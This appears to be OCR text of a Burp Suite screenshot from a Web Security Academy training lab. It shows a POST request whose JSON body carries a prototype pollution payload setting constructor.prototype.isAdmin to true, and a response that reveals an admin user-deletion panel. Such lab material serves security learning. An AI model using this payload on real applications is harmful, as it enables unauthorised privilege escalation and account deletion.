 Send
Cancel
<
>
Target: https://0a090015046613ae810e9870006300fa.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /admin HTTP/2
2 Host: 0a090015046613ae810e9870006300fa.web-security-academy.net
3 Cookie: session=HSK5RFebhwjsSDMdfL8L2CDiQOXc5eMU
4 Content-Length: 235
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Origin:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et/my-account?id=wiener
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"HSK5RFebhwjsSDMdfL8L2CDiQOXc5eMU",
21 "constructor":{
22 "prototype":{
23 "isAdmin":true
24 }
25 }
}
Response
Pretty
Raw
Hex
Render
\n
</a>
<p>
|
</p>
49 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74